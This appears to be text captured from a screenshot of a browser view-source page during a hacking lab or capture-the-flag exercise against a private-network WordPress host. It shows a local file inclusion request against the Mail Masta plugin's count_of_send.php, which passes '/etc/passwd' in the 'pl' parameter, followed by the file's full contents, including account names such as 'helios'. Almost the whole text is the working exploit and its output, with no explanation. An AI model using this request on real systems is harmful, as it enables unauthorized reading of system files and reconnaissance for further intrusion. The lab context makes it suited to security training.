 view-source:http://192.168.1.53/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
ChatGPT PayloadsAllTheThings HackTricks Hack The Box Machines - Search ...
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30